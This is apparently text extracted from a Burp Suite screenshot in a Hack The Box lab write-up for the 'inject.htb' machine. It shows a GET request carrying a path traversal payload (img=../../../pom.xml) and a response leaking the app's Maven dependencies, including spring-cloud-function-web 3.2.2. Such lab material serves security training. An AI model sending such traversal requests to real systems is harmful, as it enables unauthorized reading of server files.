 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../pom.xml HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept-Language: en-US,en;q=0.5
5 Accept: text/html
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>
60 <groupId>org.webjars</groupId>
61 <artifactId>bootstrap</artifactId>
62 <version>5.1.3</version>
63 </dependency>